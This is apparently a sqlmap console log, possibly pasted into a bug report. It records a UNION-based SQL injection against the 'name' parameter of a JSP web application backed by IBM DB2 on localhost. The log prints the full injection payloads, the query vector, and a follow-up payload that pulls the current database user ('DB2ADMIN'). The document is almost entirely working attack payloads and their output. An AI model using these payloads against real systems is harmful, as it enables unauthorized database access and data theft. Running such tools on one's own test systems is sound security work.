 sqlmap identified the following injection points with a total of 0 HTTP(s)
requests:
---
Place: GET
Parameter: name
    Type: UNION query
    Title: Generic UNION query (NULL) - 1 column
    Payload: name=lalala' UNION ALL SELECT CHR(113)||CHR(103)||CHR(120)||CH
R(116)||CHR(113)||CHR(78)||CHR(66)||CHR(75)||CHR(88)||CHR(84)||CHR(108)||CHR
(115)||CHR(88)||CHR(90)||CHR(72)||CHR(113)||CHR(118)||CHR(107)||CHR(106)||
CHR(113) FROM SYSIBM.SYSDUMMY1--
    Vector:  UNION ALL SELECT [QUERY] FROM SYSIBM.SYSDUMMY1--
---
[11:41:36] [INFO] the back-end DBMS is IBM DB2
web application technology: JSP
back-end DBMS: IBM DB2
[11:41:36] [INFO] fetching current user
[11:41:36] [PAYLOAD] lalala' UNION ALL SELECT CHR(113)||CHR(103)||CHR(120)|
|CHR(116)||CHR(113)||COALESCE(RTRIM(CAST(user AS CHAR(254))),CHR(32))||CHR(
113)||CHR(118)||CHR(107)||CHR(106)||CHR(113) FROM SYSIBM.SYSDUMMY1--
[11:41:36] [DEBUG] performed 1 queries in 0.28 seconds
current user:    'DB2ADMIN'
[11:41:36] [INFO] fetched data logged to text files under 'C:\Users\benben\
.sqlmap\output\127.0.0.1'